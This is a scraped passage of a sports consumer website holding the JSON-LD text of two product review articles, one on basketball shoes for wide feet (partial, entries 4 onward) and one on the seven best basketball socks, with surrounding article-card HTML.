&nbsp; Adidas D Lillard Dame 3 Men's&nbsp;\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThe Dame 3's from Adidas are stepping up our options in price a bit (that's part of the reason it's not #1 on our list) and it fits the profile of a \"budget\" shoe which is also a signature shoe of Damian Lillard.\r\n\r\nGoing upwards of $100, we can see that the features and qualities of this shoe reflect the higher price.&nbsp; Let's see some details;\r\n\r\nThe traction is a multi-direction bladed pattern which is definitely not common, but oh so adequate! The seamless mesh shell of the shoe sturdy yet stretchable in places where it needs to be!&nbsp;\r\n\r\nThere's a soft textile lining and the whole shoe is sensationally breathable (at least compared to last year's version of the D Lillard).&nbsp; There's a midfoot overlay that offers very good lateral support while at the same time offering multiple lacing options.&nbsp;\r\n\r\nWe're not sure if the multiple lacing options are really a great idea or just a gimmick, but we'll go with the first option for now!\r\n\r\nWe like the Bounce cushioning system found in this shoe better than the Boost, and it all comes at a non-premium price!\r\nThe Good\r\n\r\n \tWell-priced for value\r\n \tUnique mid-foot overlay for both lateral support and multiple lacing options\r\n \tVery comfortable \"bootie-style\" ankle collar\r\n\r\nThe Bad\r\n\r\n \tTwice the price of some of our top recommendations on this list\r\n \tMay have features that are more gimmicky than functional\r\n \tWide foot hole in the collar needs an aggressive lockdown to keep foot secure\r\n \tIf your foot is too wide, the mid-foot collar may be uncomfortable and may be a deal-breaker\r\n\r\nOverall\r\nIn spite of the \"bad\" features, we like the shoe a lot more than we dislike it.&nbsp; It has the looks and performance we appreciate without sacrificing anything REALLY important.&nbsp; The price is twice what you could pay for a wide shoe, but it's also about half of what you could pay as well!&nbsp; Figure that one out!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; AND 1 Men's Tai Chi Lx Sneaker\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe jury is out on whether we like the look of this shoe, but it makes our list for a few reasons.&nbsp; We like the classic 100% leather, though it may not be the #1 choice for some.&nbsp;\r\n\r\nLeather definitely adds weight, but it also conforms to your foot better than synthetics, and if your foot is wide, that's EXACTLY what you want!&nbsp;\r\n\r\nWe like the 5 very different color options for the Tai Chi Lx, and though leather is a tad bit less breathable, the mesh tongue promotes air flow.&nbsp; The EVA footbed gives you enough cushion to not have to worry about impact injury as well.\r\n\r\nA very high average rating on Amazon helped in our decision to include these on our list, but it's not 100% clear if they run true to size or a half size smaller (which means if you're a size 11, you should order 11.5).&nbsp;\r\n\r\nEither way, the return policy is excellent and you can usually have them within a day or two and you'll surely figure out the sizing.\r\n\r\nThe white colorway has graffiti-oriented images and if I had a choice, I'd get the black or grey models that not only don't have any print images, but they also have added mesh in addition to the nubuck leather in the upper rather than 100% leather.\r\nThe Good\r\n\r\n \tVery cool retro&nbsp; old school look (if you like that)\r\n \tWill expand (be malleable enough) for wide feet since they are either all or mostly leather uppers (depending on the colorway)\r\n \tGood Price\r\n\r\nThe Bad\r\n\r\n \tNot so great cushioning system\r\n \tMight be too bulky for some\r\n\r\nOverall\r\nIf you like And 1 shoes (and a heck of a lot of people do) and you appreciate old school looks in a modern shoe with leather\/nubuck\/mesh and great conformability to your foot (that wide foot of yours), this may be the shoe for you.&nbsp;\r\n\r\nOne of the HUGE things we like about this shoe is that unlike a lot of models on Amazon, there are still a lot of sizes in most of the colorways still available so you won't be disappointed that your size\/color is unavailable.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Nike Air Force 1 High\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\nThe Air Force 1's have such a storied and incredible history, that it's almost \"wrong\" to talk about the composition of the outsole and stitching patterns.&nbsp; That would trivialize this iconic shoe which stands for much more than basketball.&nbsp;\r\n\r\nThe Air Force 1 was released in 1982 for the first time and it was named after the U.S. president's aircraft.&nbsp; It was the first shoe to include the revolutionary Nike \"AIR\" technology.&nbsp;\r\n\r\nThe original design was inspired by a hiking boot.&nbsp; Since that time, it has become .... ready for it??... the BEST SELLING athletic shoe in the HISTORY OF THE WORLD - EVER ....PERIOD!&nbsp;\r\n\r\nI'd say that says a lot - especially since it doesn't have Michael Jordan's name attached to it!\r\n\r\nToday (and for the past 25 years) this shoe has been used as a symbol for fashion, culture, the vibe of a city and other things that have nothing to do with basketball.&nbsp;\r\n\r\nIn fact, there have been so many updates and versions of this shoe that it even branched out into formal wear.&nbsp; It became a brown, polished leather $2000 shoe in one of its versions along its evolutionary lifespan.\r\n\r\nThis version is made of leather and synthetic compounds.&nbsp; It features the classic adjustable ankle strap and its high cut collar provides a great, snug fit around your ankles.&nbsp;\r\n\r\nIt's no slouch on the court either since it was actually designed for basketball with NBA greats like Jamaal Wilkes of the Lakers and Moses Malone of the 76ers.&nbsp; It was also worn by Kobe Bryant in 2002.\r\nThe Good\r\n\r\n \tStands above the rest of the Sneaker crowd as the best selling sports shoe in history\r\n \tSturdy build with good overall support for foot and ankle\r\n \tReasonable price at around $125-$130\r\n \tCan be purchased to wear for casual or fashion or to make a statement\r\n \tSturdy leather construction\r\n\r\nThe Bad\r\n\r\n \tNo new Tech in many, many years\r\n\r\nOverall\r\nIf you like fashion, function, classic and historical icons of pop culture and actual practical function, then you'll never get all those things in any other shoe (though maybe a version of Air Jordans for wide feet at some point) so you may want to snag one of these while you can!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Adidas Performance Men's D Rose 773 IV\r\n\r\n\r\n\r\n\r\nAkin to the player that this is named after, the Adidas D Rose 773 IV is an altogether good shoe (although I\u2019m not sure whether these will be the cause of numerous injuries).\r\n\r\nIt is versatile and lightweight, comes with good traction and is aesthetically pleasing in a sort of crazy way. Let's break it down!\r\n\r\nThe traction is unique in that it consists of segmented chunks of herringbone patterns on an otherwise treadless shoe bottom.&nbsp; However, the herringbone that does exist in each little segment is extremely soft and that offers an unparalleled grip on the hardwood.&nbsp;&nbsp;\r\n\r\nThe cushion is Adidas Bounce - which we really like even though we think it's a bad name.&nbsp; You see, you don't actually BOUNCE in them.&nbsp; Bounce just offers a wonderful impact cushion - not actual bouncy-ness.&nbsp; Energy return is Bounce's claim to fame.\r\n\r\nIt features an injected TPU upper for great stability.&nbsp; There are 2 layers of netting\/screen\/mesh for adequate but not super great ventilation.&nbsp;\r\n\r\nThe material is forgiving and thus, it can accommodate a wider foot.&nbsp; The D Rose 773 IV is crazy durable since it is made out of a durable mesh as well as synthetic leather (TPU injected) and it's all seamless in its construction.\r\nThe Good\r\n\r\n \tStellar Traction\r\n \tBounce Cushion Impact Resistance and Energy Return\r\n \tSturdy Build for durability over time\r\n \tCan definitely be worn for casual\/fashion out on the town\r\n\r\nThe Bad\r\n\r\n \tNot super ventilation (just good)\r\n \tKind of big and bulky for a basketball shoe (by today's standards)\r\n\r\nOverall\r\nIf you're a bigger player (large forward or center) who just wants good cushioning and durability, this shoe fits the bill.&nbsp; If you're a quick forward who wants to \"feel\" the court and have responsive and well-ventilated shoes, this may not be your choice for a new pair!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; adidas Performance Men's D Rose 6 Boost Primeknit\r\n&nbsp;\r\n\r\n \r\n\r\n&nbsp;\r\n\r\nWe couldn't help but add in these shoes which are not the newest D Rose model on the market (hit the market in 2015), but received way too much positive feedback for being wide-foot friendly!&nbsp;\r\n\r\nFrom excellent heel support to lightweight and good ankle support, these shoes (almost) have it all!&nbsp; And remember, get the primeknit version rather than synthetic leather, so they'll hug your wide foot better.&nbsp;\r\n\r\nThe only drawback (which may be almost undetectable) is the fact that the D Rose 6 has such excellent cushioning, that some players have noted that it's not quite as responsive on the court as less cushioned models.&nbsp;\r\n\r\nRemember, the more cushioning, the less \"court feel\" you'll have since there's a layer of pliable material that compresses and shifts, between your foot and the actual hardwood.&nbsp;\r\n\r\nOtherwise, the great price point and glowing reviews should get you excited about this option!\r\nThe Good\r\n\r\n \tGreat Cushioning\r\n \tGreat Price\r\n \tVery Wide-Foot Friendly with non-rigid Primeknit material for easy foot expansion on the sides\r\n\r\nThe Bad\r\n\r\n \tLess than perfect lateral support because of forgiving Primeknit\r\n \tCushion is not responsive for a \"court feel\"\r\n\r\nOverall\r\nThis shoe represents one of the better \"values\" on our list.&nbsp; It's way under $100 and offers great impact protection (landing and jarring) and is arguably the best shoe on the list for fitting and hugging a wide foot.&nbsp;\r\n\r\nAs long as you're not a fussy point guard, my guess is that you'll love these shoes!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Under Armour Drive 4\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nHere's a surprising entry into our top 10 best ball shoes for wide feet - at least for me!&nbsp; These Under Armour shoes have some really strong features which made it impossible to leave them out!&nbsp;\r\n\r\nFirstly, the traction is unbeatable.&nbsp; So many shoes are criticized for mediocre to poor traction given a shallow tread depth.&nbsp; Not so with the Drive 4s.&nbsp;\r\n\r\nA deeper tread on the forefoot allows for grippy traction which will always outperform most other shoes (worn by your opponents) on the same surface.&nbsp;\r\n\r\nDepending on your foot size\/shape, you may experience an uncomfortable break-in period, but that's not unlike many shoes costing double!&nbsp; It runs true to size and has a more-than-adequate ankle support feature.&nbsp;\r\n\r\nOne of our reviewers mentioned this is a great shoe for flat-footers too given the arch support!&nbsp;\r\n\r\nIt features a die-cut EVA sock liner midsole which provides better than average cushioning and support, while the exposed Micro G heel unit gives even more firm cushioning.&nbsp;\r\n\r\nAt this price point, I'd be more than tempted to give them a try if I had wide feet.&nbsp; ALAS, I have really NARROW FEET!!!! (hey I'm not rubbing it in - in fact it's just as hard to find a good fit for me as it is for you, now get off my case!) :)\r\nThe Good\r\n\r\n \tInsanely Good Traction\r\n \tBonus Ankle Support\r\n \tGood Arch Support for Flat-Footers\r\n \tFirm Cushioning (for more \"court feel\")\r\n\r\nThe Bad\r\n\r\n \tBreak-in Period may be Uncomfortable\r\n\r\nOverall\r\nWhile not the least expensive shoes on our list, they do rank among the best with traction, ankle support and arch support, not to mention \"court feel\".&nbsp;\r\n\r\nMost others on our list have poor court feel, little arch support and mediocre traction.&nbsp; The price difference between them is not that big.&nbsp; Some might even argue that the Under Armour Drive 4 should be at the top of our list and not the bottom!&nbsp;\r\n\r\nOh, well, you made it this far didn't you?!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nHonorable Mention\r\nNike Men's Air Visi Pro Vi\r\n&nbsp;\r\n\r\n\r\n\r\n\r\nWe just had to include the Air Visi Pro because of their insanely good reviews and especially the ones about how long they last!&nbsp; Please feel free to dive into some in-depth reviews by owners of the Visi Pro's right HERE!\r\nAMAZON&#039;S DEAL\r\n&nbsp;","headline":"The 10 Best Basketball Shoes for Wide Feet","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-10-27","mainEntityOfPage":"False","dateModified":"November 10, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2018\/01\/wide-feet-1170x781-1-500x334.jpeg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-basketball-socks/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2016/12/basketball-socks-500x334.jpg&#39;)"></div><span class="sr-only">link to 7 Best Basketball Socks</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-basketball-socks/">7 Best Basketball Socks</a></p>
    </header>
      <div class="excerpt">
        <p>Sports, in general, can be very difficult on your feet. While we generally turn to shoes to make that issue significantly less painful, we often overlook the importance of socks.

As a soccer...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-socks/" aria-label="Continue Reading: 7 Best Basketball Socks">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"7 Best Basketball Socks","url":"https:\/\/sportconsumer.com\/best-basketball-socks\/","articleBody":"Sports, in general, can be very difficult on your feet. While we generally turn to shoes to make that issue significantly less painful, we often overlook the importance of socks.\r\n\r\nAs a soccer coach, I know just how important socks can be and my team plays on grass. My history playing basketball brings back plenty of memories of extremely sore feet and torn up socks.\r\n\r\nNo matter how perfect your shoes may be, you are going to be left with pain and blisters.\r\n\r\nThe only way to mitigate this issue is to find socks that can ensure your feet are protected.\r\n\r\nThe socks need to be able to handle sweat, the wash, constant movement, and wear and tear, all while going into the washing machine and dryer and coming out fresh. Style is important as well, depending on the age group.\r\n\r\nWhile specific brands are going to be more important for the older crowd, bright colors and designs are going to be more important for the younger crowd.\r\n\r\nMost socks, unless otherwise stated, on this list will be unisex. In reality, all socks are, but some may offer a little extra here and there and I will not that if it is the case. As you read through the reviews, pay special attention to the slight differences in the socks.\r\n\r\nEach will have a lot of similarities that will be mentioned in each review, but try to make your choice based on the few differences.\r\n\r\nI\u2019ll try to point out the major considerations throughout the review, but as each foot is different, I won\u2019t be able to tell you which one you will like best. Take this information and use it as a spring board to find the right pair for you.\r\n\r\n\r\n\r\nBest Basketball Sock Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Basketball Logo Crew Socks\r\n\r\n\r\nThese basketball socks make the top of our list for one specific reason \u2013 variety. While other offerings here will have some variety, the sheer number of color combinations available with this brand will ensure that you find the right style for you.\r\n\r\nWhile the design may not be spectacular, a simple basketball, a few squares and plenty of color, they are simple enough that kids will be excited to wear them but they won\u2019t distract from the actual game.\r\n\r\nWith blister control, a breathable mesh, and ergonomic cushioning, these will make sore feet a thing of the past, or at least much less painful. Made of polypropylene and nylon primarily, they will also fit snugly without feeling too tight.\r\n\r\nIn addition, they offer moisture and odor control with arch compression and extra support for the heels and toes.\r\n\r\nWhile these are quality socks, there are a few issues to be found. They can slide down if they aren\u2019t tight enough (a somewhat common issue) and they aren\u2019t as high on the calf for some users.\r\n\r\nThose are minor complaints though as these offer a wide variety of options in a quality built sock.\r\nPros\r\n\r\n \tPlenty of support.\r\n \tA wide variety of colors.\r\n \tSimple design is fun for youngsters, but not distracting.\r\n\r\nCons\r\n\r\n \tCan slide down if not the correct size.\r\n \tDoesn\u2019t come up enough on the calf.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Nike Elite Basketball Crew Socks\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Nike Elite would have likely reached our number one spot if more colors were on offer. Unfortunately, you won\u2019t be doing much customization with these socks, but the support they provide makes up for that.\r\n\r\nAs a unisex sock, the simple color design of dark grey, orange and green ensures you won\u2019t feel like you are putting on an accessory. These are simple, to the point, socks.\r\n\r\nWith extra cushioning on the most impact and injury prone spots on your foot and their Dri-FIT fabric, these socks keep your feet from feeling nasty while also providing the support to keep them safe.\r\n\r\nThey also add extra cushioning on the top of the foot, which seems to be rare, or at least not mentioned on most socks, which is extremely important in team-based sports.\r\n\r\nWhile these are primarily basketball socks, they can be used for any active sport that allows the crew style (soccer is out), giving much-needed support to the sensitive top of your foot.\r\n\r\nThere aren\u2019t many negatives to the sock, but they do require you to try them out to see if you like the different support areas. All feet are different and these will not be perfect for each individual.\r\n\r\nWith that said, the spandex used in the socks keeps them tight, which can be a plus, but may require some time to keep them from compressing younger calves too much.\r\n\r\nIf there were more colors or a more dynamic design, the Nike Elite would have edged out our top pick.\r\nPros\r\n\r\n \tA shocking amount of support for all areas of your foot.\r\n \tAdds high-friction and high-impact zone support.\r\n \tDri-FIT keeps your feet feeling dry and keeps sweaty wet socks off the bathroom floor after a game.\r\n\r\nCons\r\n\r\n \tOnly one color option.\r\n \tThe myriad of support zones may not be comfortable for all feet.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; adidas Men\u2019s Cushioned Color Crew Socks (3-pack)\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nDon\u2019t be fooled by the fact that these say they are men\u2019s socks only. They can work as women\u2019s socks if you can find the right size. Women\u2019s socks will be mentioned soon on this list, but this is a great deal for some fairly simple socks.\r\n\r\nThe nice thing here is that they are made of acrylic, polyester, nylon, spandex and latex rubber. Keep that last part in mind if allergies could be a concern.\r\n\r\nThe 3-pack comes in an assortment of colors and while they don\u2019t offer the same level of support as our top two picks, the simple design and great deals you can find, make this a great sock if you aren\u2019t prone to foot pain.\r\n\r\nThat brings up one of the big negatives of this sock though, a lack of extra support. These are simple socks with only one real benefit, odor-management.\r\n\r\nYou won\u2019t find special support zones or unique \u201ctechnologies\u201d that make these socks stand out. They are simply socks that are comfortable at a reasonable price. That is a plus and minus, which is why they fit in at the #3 spot.\r\n\r\nThey aren\u2019t exceptional socks, and they aren\u2019t bad socks, but not everyone needs an expensive pair of socks to go out and play basketball, they just need some comfortable socks and these provide a great value to pick up multiples.\r\n\r\nThe final concerns are the tight fit of the socks, the lack of ability to easily fit on big feet and the fact that they are prone to wearing out faster than most others.\r\n\r\nStill, these are great for younger players, or pick-up players as they are a solid cheap alternative that won\u2019t break the bank. Not made for professionals, but perfect for those that just want to head out to the gym and play.\r\nPros\r\n\r\n \tSimple and affordable socks.\r\n \tPlenty of color customization.\r\n \tNo bells and whistles make it easy to grab more pairs and not worry about any special care.\r\n\r\nCons\r\n\r\n \tCan wear out quickly.\r\n \tSizes can be misleading; the socks are generally tight.\r\n \tNot especially unique compared to regular socks.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Nike Women\u2019s Hyper Elite Basketball Crew Socks\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThere are few socks out there specifically designed for women, but the Nike Women\u2019s Hyper Elite are all you really need. These are the perfect socks for support and comfort.\r\n\r\nOne of the unique design choices here comes from the fact that the socks are made specifically for each foot \u2013 left and right.\r\n\r\nThis gives the socks the ability to put cushioning and padding in specific areas, such as ankles, toes, heels and the top of the foot, without having to twist and turn the socks to get them lined up just right.\r\n\r\nUnfortunately, the only option right now is the volt (neon green), black design. It is simple, but if you aren\u2019t one for super bright socks, you may want to stick to the unisex brands.\r\n\r\nAgain, these offer the same Dri-FIT moisture-wicking fabric that others on this list include, which means dryer feet and socks at the end of a game.\r\n\r\nThe biggest drawback here is just how specialized these socks are. There is no real room for customization or variety and they are made for just one thing.\r\n\r\nWhile that can be a great feature, you aren\u2019t going to have the option to try different types of this brand as there is just this one style. Still, it may be the style you were looking for.\r\nPros\r\n\r\n \tDri-FIT moisture-wicking gives a dry foot and sock at the end of a game.\r\n \tSimple design keeps the socks from being too \u201cshowy\u201d.\r\n \tPlenty of padding where it is needed.\r\n \tEach sock is made specifically for each foot.\r\n\r\nCons\r\n\r\n \tIf you don\u2019t like this particular pair, there aren\u2019t many other options out there.\r\n \tBright colors can be a big turn off for many buyers.\r\n \tSo specially designed, they may not be comfortable for a number of wearers.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; HoopSwagg Neuron Magic Custom Nike Elite Socks\r\n\r\n\r\nThese are not much different than the Nike Elite socks at #2 on our list, but the fact that the Nike socks are customized by HoopSwagg taps into a particular audience.\r\n\r\nThey would be higher on the list if the customization was worth the money for more users, but as it is, they are simply Nike Elites with some extremely unique design choices.\r\n\r\nThe idea behind these socks is that you pick a particular design and HoopSwagg will print you a pair of Nike Elites with that design. Simple as that. The deigns we found are vibrant and full of vivid colors and deep blacks.\r\n\r\nThey also make quiet the statement as they will stand out in any sized arena.\r\n\r\nWith that said, many report that the colors are a little faded or extremely faded, depending on the pair they received.\r\n\r\nHoopSwagg is notorious for taking care of customers though, but if these are a gift that need to be delivered by a certain date, make sure to order far in advance to ensure you get a pair that is as bright as shown in the images.\r\n\r\nAs far as comfort goes, check out our review on the #2 sock.\r\n\r\nYou are paying a bit more for these, generally, because of the unique customization, and you may not get the bright colors you are looking for on the first purchase, but they are a fun pair to wear for games.\r\nPros\r\n\r\n \tSimple Nike Elite socks means you are getting a comfortable pair.\r\n \tBright designs let you customize your look on the court.\r\n \tWe found plenty of good prices considering you are getting custom printed socks.\r\n\r\nCons\r\n\r\n \tColors can come out very faded.\r\n \tYou are paying extra for a unique look \u2013 if you need more than a couple pairs of socks, these may be cost-prohibitive.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Athletic Half Cushioned Crew Socks\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Athletic Half Cushioned Crew socks on offer here give a good mixture of comfort and affordability. The poly\/nylon blend is great at wicking off moisture to help prevent the growth of bacteria which gives the socks that \u201clocker room smell.\u201d\r\n\r\nThey also offer arch compression which will keep the socks in place.\r\n\r\nLike most socks on this list, they aren\u2019t specifically made for each foot in the same way that the Nike Women\u2019s Hyper Elite\u2019s are, but the lack of area-specific cushioning makes that a minor issue.\r\n\r\nAs far as design goes, the ones we are reviewing offer an almost Jordan style player on the back of the sock in a neon green on a navy-blue base.\r\n\r\nI\u2019m not a huge fan of \u201cBASKETBALL\u201d being written across the base of the sock \u2013 but that is more of a nitpick than a real issue.\r\n\r\nThere are some concerns with the sock though. The calf area is a bit tight for more muscular basketball players which can reduce the comfort by a significant margin. For younger players this won\u2019t be an issue, but it is worth noting.\r\n\r\nAnother issue is the build quality. It seems to be hit and miss. After one wash, pulls in the fabric are not uncommon and those can lead to holes in the heels pretty quickly.\r\n\r\nOn top of that, the heels wear out faster than most other socks on this list in many cases. These aren\u2019t bad socks, especially for the prices we\u2019ve seen them at, but they probably deserve a pass if you don\u2019t mind spending a bit more on more reliable socks.\r\nPros\r\n\r\n \tPerfect for younger players.\r\n \tMoisture-wicking fabric reduces the \u201clocker room smell\u201d\r\n \tFrom our research, these are a great price for the quality.\r\n\r\nCons\r\n\r\n \tFor avid players, these socks won\u2019t last long in many cases.\r\n \tThe calf area is a bit tight for more muscular players.\r\n \tThe material doesn\u2019t hold up well in the wash.\r\n \tHoles are more common in the heels than most of the other socks on this list.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Nike KD Hyper Elite Crew Basketball Socks\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nWe already talked about the Nike Hyper Elite Women\u2019s socks earlier in our review, but these are unisex socks that are a bit more suited to players of all types.\r\n\r\nFor those unaware, these are the Kevin Durant branded socks and while that should inspire plenty of confidence in their quality, they are branded more for their style than their comfort.\r\n\r\nThey do offer moisture wicking, which is common, as well as cushioning around the ankles and Achilles which will protect those areas from irritation from rubbing throughout a game.\r\n\r\nThicker padding also protects pressure points throughout the sole of the foot and will help keep your feet more comfortable than traditional socks.\r\n\r\nWhere these socks stand out is in their design. While comfort and protection gives the biggest points for socks on this list, we don\u2019t deny that design is important.\r\n\r\nThere are a number of different color combinations which let you buy the perfect sock for your uniform. There are minor difference in the designs, but they are all branded with \u201cKD\u201d towards the top of the calf.\r\n\r\nFor the most part they run a little small and can feel very tight, but younger wearers will see that they are some of the better socks on the market.\r\n\r\nIn addition, many users report that they are great work socks for demanding jobs that keep you on your feet all day. So, with so many positive points, why are the socks so far down on the list? Cost versus features.\r\n\r\nWhile the socks can come in around the same price as some of the top picks, the KD\u2019s just don\u2019t offer the same type of support and features.\r\n\r\nThe design is fancy, but it seems that you are paying a premium for the KD branding which keeps it from climbing a few spots on this list. Solid socks if you can find them at a discount, but at full price, these tend to be too expensive for what they offer.\r\nPros\r\n\r\n \tOne of the better socks on the list.\r\n \tMoisture-wicking works on the court or on the job.\r\n \tThe KD brand is going to be important for big fans.\r\n \tExtra support in areas that most socks don\u2019t put it \u2013 namely the Achilles and ankles.\r\n \tPlenty of unique designs.\r\n\r\nCons\r\n\r\n \tIt seems that you are paying a premium to have \u201cKD\u201d put on the socks.\r\n \tNot as feature rich or padded as some of the other socks on the list.\r\n \tRuns small according to many users.\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nConclusion &amp; Recommendations\r\n&nbsp;\r\n\r\nSo, there you have it, a list of some of the best socks we could fine.\r\n\r\nWhile I may have had some less than positive words to say about some pretty fantastic socks, the job here is to give you a critical look at every aspect and prevent blisters from hurting your performance.\r\n\r\nI don\u2019t quote prices for each pair, but I do look at an aggregated price over a period of time and compare those prices to the features that are offered.\r\n\r\nWhile it is arguable that our #7 sock is a better sock than our #5 or #6, the cost versus the features helps make the final decision for placing.\r\n\r\nStill, any of the socks on this list should work well for your needs, just make sure you pay attention to the finer details and watch out for things that may be an issue for you.\r\n\r\nFor example, the Athletic Half Cushioned socks (#6) are of a lower quality than the KD\u2019s at #7, but for younger players these are going to be a much better deal. For adults, the KD\u2019s may be the best bet.\r\n\r\nGrowing feet will need new socks in no time at all, so don\u2019t spend too much on the socks as they are generally one pair per purchase.\r\n\r\nThere are two socks that are gender specific and they work perfectly for their target audience. They both receive high marks for doing something unique that adds to the value, but make sure \u2013 again \u2013 that you are balancing cost with value.\r\n\r\nThe top socks on the list made it there because they offer both value and quality. They likely aren\u2019t the best for a professional player, but for most players, they are going to be a perfect medium level sock that will last you a long time.\r\n\r\nSocks are a strange thing to try to review. They all are very similar, it comes down to design, cost, minor details, and their durability.\r\n\r\nThey are all still performing the same job \u2013 keeping your feet comfortable and dry \u2013 but some offer specific padding that will work better for some feet than others.\r\n\r\nYou may find that our number one pick is not a good pair for you, simply based on how they fit on your feet, so make sure you buy from a retailer that allows you to do exchanges.\r\n\r\nWhile I tried to be fair to each pair of socks and include big names and lesser known names, I had to keep in mind that not all feet are the same, so no matter how scientific I got with the reviews, the list won\u2019t be numbered right for each reader.\r\n\r\nUse this as a starting point to try out some of the best socks out there and if you don\u2019t like them try a different pair.\r\n\r\nI worked hard to scour through the hundreds of socks out there to find the seven best pairs to create a short list that should meet the needs of everyone. So, if at first they don\u2019t succeed, well, you know the rest.\r\n\r\n&nbsp;","headline":"7 Best Basketball Socks","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-10-03","mainEntityOfPage":"False","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2016\/12\/basketball-socks-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-basketball-shoes-for-flat-feet/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2018/01/flat-feet-used-shoes-1170x781-1-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Basketball Shoes for Flat Feet &amp; Fallen Arches</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-basketball-shoes-for-flat-feet/">10 Best Basketball Shoes for Flat Feet &amp; Fallen Arches</a></p>
    </header>
      <div class="excerpt">
        <p>Having flat feet can become extremely vexing when you are looking for the right type of footwear.  Thankfully, there are shoes that are friendly to basketball players with flat feet.  That...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-shoes-for-flat-feet/" aria-label="Continue Reading: 10 Best Basketball Shoes for Flat Feet &amp; Fallen Arches">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
